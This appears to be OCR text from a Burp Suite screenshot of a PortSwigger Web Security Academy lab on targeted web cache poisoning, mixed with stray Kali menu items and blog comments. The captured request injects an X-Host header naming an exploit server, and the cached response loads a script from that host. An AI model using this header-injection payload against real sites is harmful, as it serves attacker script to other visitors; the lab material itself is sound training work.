 1 ×
2 ×
+
Send
Cancel
<
>
Target: https://0aba000a0456eef59083200000c40068.h1-web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /?cb=123323 HTTP/1.1
2 Host:
0aba000a0456eef59083200000c40068.h1-web-security-ac
ademy.net
3 Cookie: session=pHXVhptbfZnvcg6boosfy3QVftkOD82V
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 X-Host:
exploit-0a2b00320455ee4190fb1f01015700de.exploit-se
rver.net
16
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 1
7 X-Cache: hit
8 Connection: close
9 Content-Length: 5726
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=
stylesheet>
16 <title>
Targeted web cache poisoning using an unknown
header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="
//exploit-0a2b00320455ee4190fb1f01015700de.expl
oit-server.net/resources/js/tracking.js">
</script>
20 <script src="
/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>
Inspector
Notes
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Sandy Pants | 29-10-2024
People seem to agree with what you
Zach Ache | 01-11-2024
Did we go to school together?
Leave a comment
Comment:
HTML is allowed
Name:
Email:
Website: